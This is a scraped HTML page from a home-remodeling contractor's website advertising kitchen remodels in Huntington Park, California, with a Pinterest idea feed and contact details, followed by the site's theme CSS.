a { color: #27aae1; }</style><style id="theme_data-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452798555378{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452909532441{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452735897977{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452732768738{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452909498939{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452732717008{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 data-rsssl=1 class="page-template-default page page-id-3628 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="preloader"><div class="preloader-container"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav class="navbar navbar-default navbar-fixed-top header-nav" role="navigation"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a style="padding-top:15px; padding-left:85px;" class="navbar-brand" href="https://createre.com" title="CreateRE" rel="home"> <img src="https://createre.com/wp-content/uploads/2015/08/CreateRE_logo_sm_02.png" alt="CreateRE"> </a></div><div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-top-menu" class="nav navbar-nav navbar-right"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-543"><a title="Home" href="https://createre.com/"><span class="glyphicon CreateRE"></span>&nbsp;Home</a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a title="Our Story" href="https://createre.com/ourstory/"><span class="glyphicon About"></span>&nbsp;Our Story</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Projects" href="https://createre.com/projects/">Projects</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a title="Blog" href="https://createre.com/blog-fullwidth/">Blog</a></li><li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a title="Get Inspired" href="https://createre.com/get-inspired/">Get Inspired</a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Contact" href="https://createre.com/contact/">Contact</a></li><li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a title="&lt;img src=&quot;https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png&quot; width=&quot;20px&quot; height=&quot;32px&quot;&gt;" target="_blank" href="http://contmpodesign.com"><img src="https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png" width="20px" height="32px"></a></li></ul></div></div></nav><section style="padding: 50px 0"><div class="container"><div class="row text-center"><div class="col-lg-12"><h1> <small>CreateRE</small> <br> <strong>Kitchen Remodels in Huntington Park</strong></h1></div></div></div></section><section><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><section id="8098" class="  vc_custom_1452798555378 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class=" col-md-12 vc_custom_1452909498939"><div class="wpb_revslider_element wpb_content_element1"><div id="rev_slider_20_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background-color:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_20_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.3.1"><ul><li data-index="rs-128" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img decoding="async" src="https://createre.com/wp-content/uploads/2015/11/56_7866651958_o_15761261032_o1.jpg"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption   tp-resizeme" 
 id="slide-128-layer-1" 
 data-x="center" data-hoffset="0" 
 data-y="center" data-voffset="0" 
 data-width=""
 data-height="" 
 data-type="image" 
 data-responsive_offset="on"  data-frames='[{"from":"opacity:0;","speed":300,"to":"","delay":500,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
 data-textAlign="['','','','']"  style="z-index: 5;text-transform:left;border-width:0px;"><img decoding="async" src="https://createre.com/wp-content/uploads/2016/01/word_kitchenremodel_02.png" alt="" data-no-retina></div></li></ul><div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </div></div></div></div></section><section class="vc_row-fluid vc_custom_1452909523499 text-center container"><div><div class="inner container"><div class="row"><div class="col-md-2"><div class="wpb_single_image  vc_align_center"><div class="wpb_wrapper"> <a href="http://www.hpca.gov/" target="_blank"><img decoding="async" width="150" height="145" src="/wp-content/uploads/2016/03/huntington-park-logo-small-150x145.png" class="vc_box_border_grey attachment-thumbnail" alt="City of Huntington Park"></a></div></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/kitchen-remodels-in-huntington-park" class="btn gold-btn">Kitchen<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/bathroom-remodels-in-huntington-park" class="btn gold-btn">Bathroom<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/landscaping-services-in-huntington-park" class="btn gold-btn">Landscaping<br /> Services</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/whole-house-remodels-in-huntington-park" class="btn gold-btn">Whole House<br /> Remodel</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/areas-we-serve/" class="btn gold-btn">Other Areas<br /> We Serve</a></div></div></div></div></div></section><section id="3736" class="  vc_custom_1452909532441 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class="cta-title-1 text-center"><div class="space-bottom-2x"></div><h1>Kitchen Remodels in Huntington Park</h1><div class="space-bottom-2x"></div></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>CREATE<span style="font-size: 0.7em;"><sup>RE</sup></span> is the premier contractor for kitchen remodels in Huntington Park, CA. As former flippers, we’ve mastered the art of constructing and designing the perfect remodel kitchen. We offer a unique focus on modern kitchen renovation for residential property and our core customers appreciate high quality materials and contemporary kitchen design that adds maximum value.</p><p>Are you looking to completely revamp your space for a new kitchen? Before you get a kitchen makeover, visit our kitchen renovation costs page to get accurate information on budgeting for your next kitchen remodel. See our gallery for ideas on kitchen cabinets, Los Angeles kitchen cabinet projects, modern kitchen countertops, modern kitchen flooring, contemporary kitchen lighting, modern kitchen sinks and more.</p></div></div><div class="cta-title-2 text-center"><div class="space-bottom-2x"></div><h2>Contemporary Kitchen Ideas</h2><div class="space-bottom-2x"></div></div><section><div class="inner container button-padding"><div class="row"><div class="col-md-11 text-center"> <a href="tel://3103211001" class="btn gold-btn">Call Now 310.321.1001</a></div></div></div></section><ul class="pins-feed-list"><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934481484/" target="_BLANK" title="Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping - Pinned on Jan 19, 2016"><img decoding="async" src="https://i.pinimg.com/236x/93/b6/c1/93b6c1f8df2f2fe28b0680f3b8bf12d9.jpg" alt="Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping"/><div class='imgtitle'>Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909839/" target="_BLANK" title="Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/9e/4a/2c/9e4a2cb4facb3d9cca33d42a330f0902.jpg" alt="Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk"/><div class='imgtitle'>Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909836/" target="_BLANK" title="Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/a3/38/c3/a338c3c1da9df8c66c16b38b1c5f0d5f.jpg" alt="Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge"/><div class='imgtitle'>Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909835/" target="_BLANK" title="hidden outdoor kitchen #bbq #modern #Patio - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/91/87/92/9187928b62a71e8eff5654aef7b8c68e.jpg" alt="hidden outdoor kitchen #bbq #modern #Patio"/><div class='imgtitle'>hidden outdoor kitchen #bbq #modern #Patio</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909833/" target="_BLANK" title="5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/ca/19/53/ca195363660256b687a6272bf367677d.jpg" alt="5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen."/><div class='imgtitle'>5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909826/" target="_BLANK" title="Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/3b/64/6b/3b646b6d3d900375699032c32eb6fbc3.jpg" alt="Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas"/><div class='imgtitle'>Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909821/" target="_BLANK" title="Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/ff/ee/64/ffee644f56dc25f04af0187f63e56fb3.jpg" alt="Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design."/><div class='imgtitle'>Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909820/" target="_BLANK" title="This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH! - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/e9/9b/72/e99b72dfcbd310c875a667efb5dd0a32.jpg" alt="This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH!"/><div class='imgtitle'>This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH!</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909817/" target="_BLANK" title="Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/e7/8a/cd/e78acd8ecdd1abd1cfda62cd51e6bb5d.jpg" alt="Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours"/><div class='imgtitle'>Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909816/" target="_BLANK" title="Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/4d/35/9a/4d359a010116dcc85edc4b460ea1cc77.jpg" alt="Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island."/><div class='imgtitle'>Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island.</div></a></div></li><div class="pinsClear"></div></ul><script defer src="[data-uri]"></script> <p></div></section><section id="9654" class="container-fluid projects  text-center "><div class=" row" ><div class=" col-md-12"><div style="background-image:url(https://createre.com/wp-content/uploads/2016/01/kitchen-15.jpg);" class="cta-section padding-top-x2 padding-bottom "><div class="container text-center"><div class="cta-title"><h2>Let's Get Started On Your Dream Remodel</h2><div class="space-bottom-2x"></div></div><div class="row"><div class="col-md-6 col-md-offset-3"><p></p><p>We offer in-home consultations to show you how we can help create your vision of the perfect remodeling project. Request an online quote today to get details on how design plans, pricing and timelines.</p><p></p><div class="space-bottom-2x"></div> <a href="/request-a-quote/" target="_self" class="btn gold-btn ">Request A Quote</a></div></div></div></div></div></div></section><section id="2880"><section id="2880" class="  vc_custom_1452732768738 p-section padding-top-x2 padding-bottom text-center  "><div class=" " ><div class=" col-md-12 vc_custom_1452732717008"> <script defer src="[data-uri]"></script> <div id="map-canvas" style="height:400px;"></div></div></div></section><section id="2923" class="  padding-top-x2 padding-bottom text-center container "><div class=" " ><div class=" col-md-12"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #27aae1;"><strong><span style="font-size: 1.5EM;"><sub>CREATE</sub></span><span style="font-size: 0.7em;"><sup>RE</sup></span></strong></span><br /> <span style="color: #000000;">909 N. Sepulveda Blvd., Suite 385<br /> El Segundo, CA 90245<br /> <strong>P: </strong><a href="tel:310-321-1001"><span style="color: #27aae1;">310.321.1001</span></a><br /> <strong>E:</strong> <a href="/cdn-cgi/l/email-protection#1e7d7170707b7d6a5e7d6c7b7f6a7b6c7b307d7173"><span style="color: #27aae1;"><span class="__cf_email__" data-cfemail="492a2627272c2a3d092a3b2c283d2c3b2c672a2624">[email&#160;protected]</span></span></a></span></p></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><a href="https://www.facebook.com/createremodernize" target="_blank" onmouseover="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_02.png'" onmouseout="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_01.png'"><img decoding="async" height="35" width="35" name="i1" src="/wp-content/uploads/2015/08/pic_logo_fb_01.png" border="0" alt="facebook icon"></a>&nbsp;<a href="https://www.pinterest.com/createmodernize" target="_blank" onmouseover="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_02.png'" onmouseout="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_01.png'"><img decoding="async" height="35" width="35" name="i2" src="/wp-content/uploads/2015/08/pic_logo_pt_01.png" border="0" alt="pinterest icon"></a>&nbsp;<a href="https://plus.google.com/u/0/b/102577666654380664302/102577666654380664302" target="_blank" onmouseover="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_02.png'" onmouseout="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_01.png'"><img loading="lazy" decoding="async" height="35" width="35" name="i3" src="/wp-content/uploads/2015/09/pic_logo_gp_01.png" border="0" alt="google plus icon"></a>&nbsp;<a href="https://www.houzz.com/user/createre" target="_blank" onmouseover="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_02.png'" onmouseout="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_01.png'"><img loading="lazy" decoding="async" height="35" width="35" name="i4" src="/wp-content/uploads/2015/08/pic_logo_hz_01.png" border="0" alt="houzz icon"></a></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script> </div></div></div></div></section><div id="respond"><ol class="comment-list"></ol></div></div></div></div></section><div id="footer"><div class="container"><div class="row"><div class="col-sm-6 col-md-6 f-copyright"> <span>© Copyright Create<sup>RE</sup> - All Rights Reserved | CSLB Lic # B999515 | <a href="https://createre.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="/accessibility">Accessibility Policy</a></span></div><div class="col-sm-6 col-md-6"></div></div></div></div>  <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://cdn.userway.org/widget.js"></script> <script type="text/javascript">function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}</script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.php?ver=5.9.5" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_917602d642f84a211838f0c1757c4dc1.php?ver=5.9.5" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap_js-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/js/retina.min.js?ver=6.4.3" id="retina-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_85e1d248068ba6599c95c39d1cdfa309.php?ver=6.4.3" id="moderniz-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4c4f1df9b09ba35c61344c57f92c6fe6.php?ver=6.4.3" id="sticky-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/parallax.min.js?ver=6.4.3" id="parallax-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3" id="app-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1716778338" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;ver=6.4.3&amp;key=AIzaSyAuGRNJbf8G59xc9T8vk0x6C-teAemkzgU&amp;callback=rgmkInitGoogleMaps" id="gmap-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee705a42a8fa4c189cc56d30129870f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl471190'},{'dcenter':'p3'},{'cp_id':'7839630'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3
body_size: 326
content:


.gold-btn{	
	background-color: #27AAE1;
    border-color: #27AAE1;
}
.gold-btn:hover{
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.navbar-default .navbar-nav>li>a{
    color: #27AAE1;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #27AAE1 !important;
}
.navbar-default .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.about-caption i{
	color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {
	background-color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter {
	background: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter:before {
	border-top: 4px solid #27AAE1;
}
.service-box i {
	color: #27AAE1;
}
.team-details h5 {
	color: #27AAE1;
}
a:hover, a:focus {
	color: #27AAE1;
}
.price-table:hover {
	border: 3px solid #27AAE1;
}
.blog-title a:hover {
	color: #27AAE1;
}
.f-cta {
	background-color: #27AAE1;	
}
.f-inner:hover {
	background-color: #27AAE1;
}
.f-inner i {
	color: #27AAE1;
}
.close {
	color: #27AAE1;
}
.i-blog-btn {
	background-color: #27AAE1 !important;
	border-color: #27AAE1 !important;
}
.i-blog-btn:hover {
	border-color: #27AAE1 !important;
	background-color: #27AAE1 !important;
}
#contact input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.mm-list > li a:hover {
	color: #27AAE1;
}
.project-details p {
	color: #27AAE1;
}
.contact-icon i {
	color: #27AAE1;
}
.progress-bar, .vc_progress_bar .vc_single_bar .vc_bar {
	background-color: #27AAE1 !important;
}
.input-group-btn .btn {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.input-group-btn .btn:hover {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit:hover {
	border-color: #27AAE1;
	background-color: #27AAE1;
}
#wp-calendar td a{
	color: #27AAE1;
}
.i-blog-comments input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.i-blog-title a:hover {
	color: #27AAE1;
}
.i-blog-info a:hover {
	color: #27AAE1;
}
.input-group input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.new-project-info h3, .new-project-date h3, .new-project-category h3, .new-project-social h3, .new-project-web h3 {	
	color: #27AAE1;	
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #27AAE1;
}
.c-soon h1 {
	color: #27AAE1;
}
.tp-caption.c-soon, .c-soon {
	color: #27AAE1;
}
span.wpcf7-not-valid-tip {
	color: #27AAE1;
}
div.wpcf7-validation-errors {
	background-color: #27AAE1;
}
.i-blog-pagination span {
	color: #27AAE1;
}


// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
//		Navigation
// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
color: #27AAE1 !important;
}